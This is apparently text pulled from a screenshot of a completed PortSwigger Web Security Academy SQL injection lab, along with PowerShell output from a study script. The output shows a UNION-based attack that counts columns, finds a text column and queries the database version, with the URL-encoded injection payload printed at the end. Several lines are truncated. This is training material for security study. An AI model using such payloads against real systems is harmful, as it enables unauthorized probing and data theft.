 Examining the database in SQL i
Lab: SQL injection attack, queryi
Lab: SQL injection attack, queryi
SQL injection attack, querying th
0a4d00c303b3946ec0018e83000e0012.web-security-academy.net
Web Security
Academy
SQL injection attack, querying the database type and version on
MySQL and Microsoft
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue lea
Windows PowerShell
PS C:\Users\Edmun\Documents\GitHub\OSWE-Prep\Portswigger Academy\SQL Injection\Examine database> python .\2_query_databa
se_MySQL_MSSQL.py
Detecting no of columns with union attack...
[+] Found! Total columns detected = 2
2 Detecting column with text
[+] Found! column index 0 is a string type
3 Querying banner from @@version
payload: %27%20union%20select%20%40%40version%2Cnull%23
PS C:\Users\Edmun\Documents\GitHub\OSWE-Prep\Portswigger Academy\SQL Injection\Examine database>